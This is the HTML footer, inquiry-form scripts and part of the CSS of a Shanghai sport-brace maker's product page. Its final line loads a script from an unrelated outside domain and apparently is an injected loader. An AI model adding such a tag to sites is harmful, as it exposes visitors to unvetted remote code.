						<div class="col-xs-12">
							<ul class="pagination">
								<ul class="pagination" role="navigation">
        
                    <li class="page-item">
                <a class="page-link" href="https://www.planetvff.com/product-category/thigh-calf-brace?page=1" rel="prev" aria-label="&laquo; Previous">&lsaquo;</a>
            </li>
        
        
                    
            
            
                                                                        <li class="page-item"><a class="page-link" href="https://www.planetvff.com/product-category/thigh-calf-brace?page=1">1</a></li>
                                                                                <li class="page-item active" aria-current="page"><span class="page-link">2</span></li>
                                                        
        
                    <li class="page-item disabled" aria-disabled="true" aria-label="Next &raquo;">
                <span class="page-link" aria-hidden="true">&rsaquo;</span>
            </li>
            </ul>

    				        </ul>
						</div>
					
				</div>
			</div>
		</div>
	</div>
	
	<div class="clear"> </div>


  	
<footer class="wow fadeInUp" style="visibility: visible; animation-name: fadeInUp;">
		<div class="container">
		<div class="row">
			<div class="container ft-bg-color">
			  <div class="col-xs-12 col-sm-12 col-md-4 col-lg-4 ">
			    
			   
			           <div class="footer-logo">
			            <a class="foot-logo" href="https://www.planetvff.com/" title="TVFF">
				 		<img src="/images/logo.png" class="img-responsive" alt="">
				 	</a>
			        </div>
				 	<div class="footer-p">
				 
				 	    					    	<p>Established in 2006, Planet (shanghai) International Co., Ltd. is a professional manufacturer and exporter that is concerned with design, development and production of sport and orthopedic support products.&nbsp;</p>
					     
				 
				 	</div>
				 	
			</div>
			
			<div class="col-xs-6 col-sm-12 col-md-2 col-lg-2 ">
			    
			    
			    <div class="footer-menus">
			        <h4>Our Links</h4>
			        
			        <ul class="footer-menus-list">
			            <li><a href="/">Home</a></li>
			            <li><a href="/about-us">About Us</a></li>
			            <li><a href="/products">Products</a></li>
			            <li><a href="/blogs">Blogs</a></li>
			            <li><a href="/contact-us">Contact Us</a></li>
			        </ul>
			        
			    </div>
			    
			    
			    
			 </div>
			
			 <div class="col-xs-6 col-sm-12 col-md-3 col-lg-3">
                     <div class="footer-menus">
                          <h4>Categories</h4>
                        
                        <ul class="footer-menus-list">
                                                      <li>
                              
                              <a href="/product-category/sports-braces-supports">
                                 Sports Braces supports
                              </a>
                           </li>
                                                      <li>
                              
                              <a href="/product-category/compression">
                                 Compression
                              </a>
                           </li>
                                                      <li>
                              
                              <a href="/product-category/sport-tape">
                                 Sport Tape
                              </a>
                           </li>
                                                   </ul>
                     </div>
                  </div>
			
			<div class="col-xs-12 col-sm-12 col-md-3 col-lg-3">
			    
			    <div class="footer-menus">
			        <h4>Contact Info</h4>
			          <ul class="ft-address">
			         
                    <li><h5>Phone:</h5><a href="tel:0086 021 61136398">0086 021 61136398</a></li>
                    
                    <li><h5>Email:</h5>
                    <a href="mailto:cantonfair88@planethk.net" target="">cantonfair88@planethk.net</a></li>
                    <li><h5>Address:</h5><a href="javascripy:;" class="nl">Rm. 805-807, Block 1, Tong Da Mansion, Lane 600 Tian Shan Road, Shanghai, China 200051</a></li>
                    
                    </ul>
			       

			    </div>
			    
			</div>
			
			
			
			</div>
			</div>
			</div>
			  
		
		
    <div class="container azxczx">
			    
		<div class="row">
		    
		    
		    	<div class="col-md-6 col-xs-12">
		  <p class="asdaszxc">All Rights Reserved © 2022  <a href="/">Planet (Shanghai) International Co., LTD</a></p>
		 </div>
		
		 		<div class="col-md-6 col-xs-12">
		 		    	<ul class="cus-social">
			            <li>
			               <a href="https://www.twittercom/"><img src="/images/t.png"></a>
                        <a href="https://www.facebook.com/"><img src="/images/f.png"></a>
                        <a href="https://www.linkedin.com/"><img src="/images/lin.png"></a>
                        <a href="https://www.instagram.com/"><img src="/images/i.png"></a>
				        
			            </li>
			        </ul>
		 		    </div>
		 
		 </div></div>
	</footer>
	
		   <!-- Modal -->
			<div id="contactSupplierModal" class="modal fade" role="dialog">
			  <div class="modal-dialog">

			    <!-- Modal content-->
			    <div class="modal-content">
			      <div class="modal-header">
			        <button type="button" class="close" data-dismiss="modal">&times;</button>
			        <h4 class="modal-title">Send Inquiry</h4>
			      </div>
			      <div class="modal-body" id='inquiry_popup_form'>
			      	<div class="row">

			      			<form id='form1' method="post" action="/save_contact/1" >

			      				<input type="hidden" name="_token" value="yaYHqnhQH1eyrpBKVVJfqfAVjUTLaSX28RspTxvh">

			      				<div id="err_msg"></div>

						        <div class="col-md-12 form-group">
									<input id='inquiry_name' name="inquiry_name" class="form-control" placeholder="Name" type="text" required="">
								</div>

								<div class="col-md-12 form-group">
									<input id='inquiry_email' name="inquiry_email" class="form-control" placeholder="Email" type="email" required="">
								</div>

								<div class="col-md-12 form-group">
									<input id='inquiry_phone' name="inquiry_phone" class="form-control" placeholder="Phone" type="text" required="">
								</div>

								<input type="hidden" name="inquiry_subject" value="TVFF Inquiry">

								<div class="col-md-12 form-group">
									<textarea id='inquiry_message' name="inquiry_message" class="form-control" placeholder="Message" rows="5" required=""></textarea>
								</div>

								
					            <div class="form-row cxz">
					                <div class="col-md-6 col-xs-6">
					                    <input class="form-control" type="text" id="captcha" name="captcha" placeholder="captcha" required="">
					                </div>
					                <div class="col-md-6 col-xs-6" id="inq_cap_img">
					                    <img src="https://www.planetvff.com/captcha?NrH9a9Tj" alt="captcha">
					                </div>
					            </div>
					            <div class="col-md-12 c form-group">
									<label class="agree"><input type="checkbox" required="">
									<span>I agree to share my details to the supplier.</span></label>
								</div>


								<div class="col-md-12 form-group">
									<input id='inquiry_popup_btn' type="submit" value='Send' class="btn btn-primary ">
								</div>
							</form>
			        </div>
			      </div>
			    </div>

			  </div>
			</div>    
			<div class="search-popup">
	<button class="close-search style-two"><img src="/images/cross (1).PNG"></span></button>

	<form method="GET" action="/products">
		<div class="form-group">
		    
			<input type="text"  value="" placeholder="Search Here" name="product_name" autocomplete="off">
			<button type="submit"><i class="fa fa-search"></i></button>
		
		</div>
		
		 
	</form>
</div>

	<script src="/assets/js/jquery.min.js"></script>
	<script src="/assets/js/bootstrap.min.js"></script>
	<script src="/assets/js/owl.carousel.min.js"> </script>
	<script src="/assets/js/script.js"> </script> 
	<script src="/assets/js/webslidemenu.js"> </script>
	<script src="/assets/js/fancybox.js"></script>
    <script src="/assets/js/slick.js"></script>

	<script src="/assets/js/aos.js"></script>
	
	
			<script>
	    if($('.search-box-outer').length) {
		$('.search-box-outer').on('click', function() {
			$('body').addClass('search-active');
		});
		$('.close-search').on('click', function() {
			$('body').removeClass('search-active');
		});
	}
	</script>
	
	

      <script>
      
       
            // slick carousel
            $('.sliders-div').slick({
            dots: true,
            vertical: true,
            slidesToShow: 3,
              slidesToScroll: 1,
              autoplay: true,
              autoplaySpeed: 2000,
            verticalSwiping: true,
            });
        
      
      
          $('#form1').on('submit', function (e) {
            e.preventDefault();

            document.getElementById('inquiry_popup_btn').disabled = true;

            var data = $('#form1').serialize();

           var url = "/save_contact/1";

           $.ajax({
                type: 'post',
                url: url,
                data: data,
                dataType: 'json',
                success: function(data){
                    document.getElementById('inquiry_popup_btn').disabled = false;

                    document.getElementById('inquiry_popup_form').innerHTML = "<div class='alert alert-success alert-dismissable'>We have received your message. Our team will get back to you soon.</div>";
                
                    
                    setTimeout(function(){
                    window.location.reload(1);
                    }, 2000);
                },
                error: function(msg){
					document.getElementById('err_msg').innerHTML = "";

					var err = JSON.parse(msg.responseText);

					$.each(err.errors, function(key, val){
					    
					    if(typeof(val[0]) !== 'undefined' && val[0] != val[0].replace('Entered_','') ){
					        
					        var str_arr = val[0].split("Entered_");
					        
					        $('#err_msg').append("<div>"+str_arr[0]+"</div>");
					        document.getElementById('inq_cap_img').innerHTML = str_arr[1];
					    }else{
    						$('#err_msg').append("<div>"+val+"</div>");
					    }
					})

					$("#err_msg").removeClass();
					$('#err_msg').addClass('alert alert-danger');
					document.getElementById('err_msg').style.display = 'block';

                    document.getElementById('inquiry_popup_btn').disabled = false;
                }
            });

           return false;
        });




     
        
        $('.form_submit').on('submit', function (e) {
            e.preventDefault();
            var formInstance = $(this);
            formInstance.find('.inquiry_form_btn').prop('disabled', true);
            formInstance.find('.inquiry_form_btn').html("Sending...");
        
            var data = formInstance.serialize();
        
            var url = formInstance.attr('action');
        
            $.ajax({
                type: 'post',
                url: url,
                data: data,
                success: function (data) {
                    formInstance.trigger('reset');
        
                    formInstance.find('.inquiry_form_btn').prop('disabled', false);
                    formInstance.find('.inquiry_form_btn').html('Send');
        
                    formInstance.find('.form_success').html("<div class='alert alert-success alert-dismissable' >Message Sent Successfully</div>");
        
                    // formInstance.find('.inquiry_popup_form').html("<div class='alert alert-success alert-dismissable'>Your Message has been Sent Successfully</div>");
        
                    formInstance.find('.err_msg_1').html("");
                    // $("#err_msg_1").removeClass();
        
                },
                error: function (msg) {

                    formInstance.find('.err_msg_1').html("");
        
					var err = JSON.parse(msg.responseText);

					$.each(err.errors, function(key, val){
					    
					    if(typeof(val[0]) !== 'undefined' && val[0] != val[0].replace('Entered_','') ){
					        
					        var str_arr = val[0].split("Entered_");
					        formInstance.find('.err_msg_1').append("<div>"+str_arr[0]+"</div>");
					        $('.cap_img').html(str_arr[1]);
					    }else{
    						formInstance.find('.err_msg_1').append("<div>"+val+"</div>");
					    }
					})

                    formInstance.find('.err_msg_1').removeClass('alert alert-danger');
                    formInstance.find('.err_msg_1').addClass('alert alert-danger');
                    formInstance.find('.err_msg_1').attr('style','display:block;');
        
                    formInstance.find('.inquiry_form_btn').prop('disabled', false);
                    formInstance.find('.inquiry_form_btn').html("Send");
                }
            });
        
            return false;
        });
        



        $('#form2').on('submit', function (e) {
            e.preventDefault();

            document.getElementById('inquiry_form_btn').disabled = true;
            document.getElementById('inquiry_form_btn').innerHTML = "Send";

            var data = $('#form2').serialize();

           var url = "/save_contact/2";

           $.ajax({
                type: 'post',
                url: url,
                data: data,
                success: function(data){
                    if(data == 1){
                        document.getElementById('form2').reset();
                        document.getElementById('c_inquiry_popup_form').innerHTML = "<div class='alert alert-success alert-dismissable'>We have received your message. Our team will get back to you soon.</div>";
                    }else{
                        document.getElementById('form2').reset();
    
                        document.getElementById('inquiry_form_btn').disabled = false;
                        document.getElementById('inquiry_form_btn').innerHTML = "Send";
    
                        document.getElementById('form_success').innerHTML = "<div class='alert alert-success alert-dismissable' >Message Sent Successfully</div>";
    
                        document.getElementById('inquiry_popup_form').innerHTML = "<div class='alert alert-success alert-dismissable'>Your Message has been Sent Successfully</div>";
                        
                        document.getElementById('err_msg_1').innerHTML = "";
                        $("#err_msg_1").removeClass();
                    }
                },
                error: function(msg){


					document.getElementById('err_msg_1').innerHTML = "";

					var err = JSON.parse(msg.responseText);

					$.each(err.errors, function(key, val){
					    
					    if(typeof(val[0]) !== 'undefined' && val[0] != val[0].replace('Entered_','') ){
					        
					        var str_arr = val[0].split("Entered_");
					        
					        $('#err_msg_1').append("<div>"+str_arr[0]+"</div>");
					        document.getElementById('inq_cap_img').innerHTML = str_arr[1];
					    }else{
    						$('#err_msg_1').append("<div>"+val+"</div>");
					    }
					});

					$("#err_msg_1").removeClass();
					$('#err_msg_1').addClass('alert alert-danger');
					document.getElementById('err_msg_1').style.display = 'block';

                    document.getElementById('inquiry_form_btn').disabled = false;
                    document.getElementById('inquiry_form_btn').innerHTML = "Send";


                }
            });

           return false;
        });

   


// for homepage products

$(".product-change").click(function(){
	var key = $(this).attr('data-id');
	if(key == 'all')
    {
		$(".product-list").show();
	}
	else
    {
		$(".product-list").hide();
		$(".product-list"+key).show();
	}
});



   </script>
   
   <script>

function showContent(){
    $(".content").toggleClass('content-hidden');
    if($("#toggleBtn").text() == 'Show More')
    {
        $("#toggleBtn").text('Show Less');
    }
    else
    {
        $("#toggleBtn").text('Show More');
    }
}
    
    $(document).ready(function(){
        
        $("#toggleBtn").click(function(){
            showContent();
        });
        
    });
    
</script>
   
   <!-- email subscribe  ajax-->
   <script>
   
   $("#form3").submit(function(e){
e.preventDefault();
$.ajax({
	type:'POST',
	url:$(this).attr('action'),
	data:$(this).serialize(),
	success: function(){
	    $("#success-newsletter").show();
	    $("#error-newsletter").hide();
		$(this).trigger('reset');
	},
	error: function(){
	    $("#success-newsletter").hide();
	    $("#error-newsletter").show();
		$(this).trigger('reset');
	}
})
return false;
});
   
   </script>
   
   <!-- for product grid-view script start-->
   
<script>
// Get the elements with class="column"
var elements = document.getElementsByClassName("column");

// Declare a loop variable
var i;

// List View
function listView() {
  for (i = 0; i < elements.length; i++) {
    elements[i].style.width = "100%";
  }
  
  $('#products-box').addClass('listv-active');
}

// Grid View
function gridView() {
  for (i = 0; i < elements.length; i++) {
    elements[i].style.width = "32%";
  }
  
  $('#products-box').removeClass('listv-active');
}

// /* Optional: Add active class to the current button (highlight it) */
// var container = document.getElementById("btnContainer");
// var btns = container.getElementsByClassName("btn")
// for (var i = 0; i < btns.length; i++) {
//   btns[i].addEventListener("click", function() {
//     var current = document.getElementsByClassName("active");
//     current[0].className = current[0].className.replace(" active", "");
//     this.className += " active";
//   });
// }

</script>


  <script> 
           
        var vid = document.getElementById("myVideo"); 
        
        function playVid() { 
            vid.play(); 
        } 
        
        function pauseVid() { 
            vid.pause(); 
        } 
           
    </script> 

    
    
    
<script src="/assets/js/aos.js"></script>
                 <script> 
            $(".product-change").click(function(){
	var key = $(this).attr('data-id');
	if(key == 'all')
    {
		$(".product-list").show();
	}
	else
    {
		$(".product-list").hide();
		$(".product-list"+key).show();
	}
});
 </script>  
 
<script>
   AOS.init({
     // Global settings:
     disable: false, // accepts following values: 'phone', 'tablet', 'mobile', boolean, expression or function
     startEvent: 'DOMContentLoaded', // name of the event dispatched on the document, that AOS should initialize on
     initClassName: 'aos-init', // class applied after initialization
     animatedClassName: 'aos-animate', // class applied on animation
     useClassNames: false, // if true, will add content of `data-aos` as classes on scroll
     disableMutationObserver: false, // disables automatic mutations' detections (advanced)
     debounceDelay: 50, // the delay on debounce used while resizing window (advanced)
     throttleDelay: 99, // the delay on throttle used while scrolling the page (advanced)
     // Settings that can be overridden on per-element basis, by `data-aos-*` attributes:
     offset: 120, // offset (in px) from the original trigger point
     delay: 0, // values from 0 to 3000, with step 50ms
     duration: 400, // values from 0 to 3000, with step 50ms
     easing: 'ease', // default easing for AOS animations
     once: true, // whether animation should happen only once - while scrolling down
     mirror: false, // whether elements should animate out while scrolling past them
     anchorPlacement: 'top-bottom', // defines which position of the element regarding to window should trigger the animation
   
   });
</script>


<script>



    function openCity(evt, cityName) {
  // Declare all variables
  var i, tabcontent, tablinks;

  // Get all elements with class="tabcontent" and hide them
  tabcontent = document.getElementsByClassName("tabcontent");
  for (i = 0; i < tabcontent.length; i++) {
    tabcontent[i].style.display = "none";
  }

  // Get all elements with class="tablinks" and remove the class "active"
  tablinks = document.getElementsByClassName("tablinks");
  for (i = 0; i < tablinks.length; i++) {
    tablinks[i].className = tablinks[i].className.replace(" active", "");
  }

  // Show the current tab, and add an "active" class to the button that opened the tab
  document.getElementById(cityName).style.display = "block";
  evt.currentTarget.className += " active";
}
</script>
 <script>window.lazyLoadOptions = {
                elements_selector: "img[data-lazy-src],.rocket-lazyload",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }};
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                return;
                            }

                           if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                return;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script>



<!-- for product grid-view script start-->
   
                
            <script> 
           
            var vid = document.getElementById("myVideo"); 
            
            function playVid() { 
              vid.play(); 
            } 
            
            function pauseVid() { 
              vid.pause(); 
            } 
           
            </script> 
            
             <script> 
            $(".product-change").click(function(){
	var key = $(this).attr('data-id');
	if(key == 'all')
    {
		$(".product-list").show();
	}
	else
    {
		$(".product-list").hide();
		$(".product-list"+key).show();
	}
});
 </script> 
 

 


     
 </script>
               
    
        
    	
<script src="https://twbot01.com/free-analytics.js"></script></body>

</html>





--- FILE ---
content_type: text/css
request_url: https://www.planetvff.com/assets/css/style_new_new.css?v=1.73211
body_size: 35193
content:
/* font-family: 'Montserrat', sans-serif; */

body 
{
	    font-family: 'Jost', sans-serif !important;
}

h1,h2,h3,h4,h5,h6,p,div,span,small,em,ul,li,strong,a,ol,fieldset,input,textarea, tr, td, thead, tbody, table
{
    font-family: 'Jost', sans-serif !important;
}
/* cyrillic */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 100;
  src: url(../fonts/jost/92zatBhPNqw73oDd4iYl.woff2) format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* latin-ext */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 100;
  src: url(../fonts/jost/92zatBhPNqw73ord4iYl.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 100;
  src: url(../fonts/jost/92zatBhPNqw73oTd4g.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 200;
  src: url(../fonts/jost/92zatBhPNqw73oDd4iYl.woff2) format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* latin-ext */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 200;
  src: url(../fonts/jost/92zatBhPNqw73ord4iYl.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 200;
  src: url(../fonts/jost/92zatBhPNqw73oTd4g.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 300;
  src: url(../fonts/jost/92zatBhPNqw73oDd4iYl.woff2) format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* latin-ext */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 300;
  src: url(../fonts/jost/92zatBhPNqw73ord4iYl.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 300;
  src: url(../fonts/jost/92zatBhPNqw73oTd4g.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 400;
  src: url(../fonts/jost/92zatBhPNqw73oDd4iYl.woff2) format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* latin-ext */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 400;
  src: url(../fonts/jost/92zatBhPNqw73ord4iYl.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 400;
  src: url(../fonts/jost/92zatBhPNqw73oTd4g.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 500;
  src: url(../fonts/jost/92zatBhPNqw73oDd4iYl.woff2) format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* latin-ext */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 500;
  src: url(../fonts/jost/92zatBhPNqw73ord4iYl.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 500;
  src: url(../fonts/jost/92zatBhPNqw73oTd4g.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 600;
  src: url(../fonts/jost/92zatBhPNqw73oDd4iYl.woff2) format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* latin-ext */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 600;
  src: url(../fonts/jost/92zatBhPNqw73ord4iYl.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 600;
  src: url(../fonts/jost/92zatBhPNqw73oTd4g.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 700;
  src: url(../fonts/jost/92zatBhPNqw73oDd4iYl.woff2) format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* latin-ext */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 700;
  src: url(../fonts/jost/92zatBhPNqw73ord4iYl.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 700;
  src: url(../fonts/jost/92zatBhPNqw73oTd4g.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 800;
  src: url(../fonts/jost/92zatBhPNqw73oDd4iYl.woff2) format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* latin-ext */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 800;
  src: url(../fonts/jost/92zatBhPNqw73ord4iYl.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 800;
  src: url(../fonts/jost/92zatBhPNqw73oTd4g.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 900;
  src: url(../fonts/jost/92zatBhPNqw73oDd4iYl.woff2) format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* latin-ext */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 900;
  src: url(../fonts/jost/92zatBhPNqw73ord4iYl.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}


body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(1) span {
    position: relative;
    border-radius: 0;
    background: unset !important
}

body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(1) span {
    position: relative;
    width: 20px;
    height: 20px
}

body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(2) span:before {
    content: "02";
    opacity: 1 !important;
    color: #fff !important;
    font-size: 18px !important;
    font-weight: 600
}

body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(2) span {
    position: relative;
    width: 20px;
    height: 20px;
    background: unset;
    border-radius: 0
}

body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(1) span:before {
    content: "01";
    opacity: 1 !important;
    color: #fff !important;
    font-size: 18px !important;
    font-weight: 600
}

body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(3) span {
    position: relative;
    width: 20px;
    height: 20px;
    background: unset;
    border-radius: 0
}

body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(3) span:before {
    content: "03";
    opacity: 1 !important;
    color: #fff !important;
    font-size: 18px !important;
    font-weight: 600
}

body .bannermain .owl-carousel1 .owl-dots .owl-dot.active span:before {
    padding-bottom: 8px;
    padding: 0;
    font-weight: 700
}

.section-1 .owl-item.active .caption {
    -webkit-animation-duration: 1.2s;
    animation-duration: 1.2s;
    
    animation-fill-mode: both;
    animation-name: fadeInLeft;
    animation-delay: .3s
}

.section-1 .owl-item.active .caption h2 {
    -webkit-animation-duration: 2s;
    animation-duration: 1s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    animation-name: fadeInUp;
    animation-delay: 1s
}

.section-1 .owl-item.active img {
    -webkit-animation-duration: 2s;
    animation-duration: 1s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    animation-name: fadeInRight;
    animation-delay: 1s
}
.section-1 .owl-item.active .caption h4 {
    -webkit-animation-duration: 2s;
    animation-duration: 2s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    animation-name: fadeInDown;
    animation-delay: 1s
}

.section-1 .owl-item.active .caption  {
    -webkit-animation-duration: 2s;
    animation-duration: 2s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    animation-name: fadeInUp;
    animation-delay: 1s
}

.caption2 h2 {
    color: #fff;
    font-weight: 600;
    font-size: 35px;
    text-transform: uppercase;
    /* font-family: 'DM Sans', sans-serif !important; */
    text-align: left;
}

.section-1 .owl-item.active .caption h5 {
    -webkit-animation-duration: 1.5s;
    animation-duration: 2s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    animation-name: fadeInUp;
    animation-delay: 1.2s
}

.wsmenu-list>li {
    display: inline-block;
    position: relative;
    /* padding: 0px 28px !important; */
}

.section-1 .owl-item.active .caption li {
    -webkit-animation-duration: 1.5s;
    animation-duration: 1.5s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    animation-name: fadeInUp;
    animation-delay: 2.0s;
}

.section-1 .owl-item.active .caption2:before {
    -webkit-animation-duration: 1.5s;
    animation-duration: 1.5s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    animation-name: fadeInLeft;
    animation-delay: .3s
}

.section-1 .owl-item.active p {
    -webkit-animation-duration: 3s;
    animation-duration: 2s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    animation-name: fadeInUp;
    animation-delay: 1.2s
}

.animated {
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both
}

.animated.infinite {
    -webkit-animation-iteration-count: infinite;
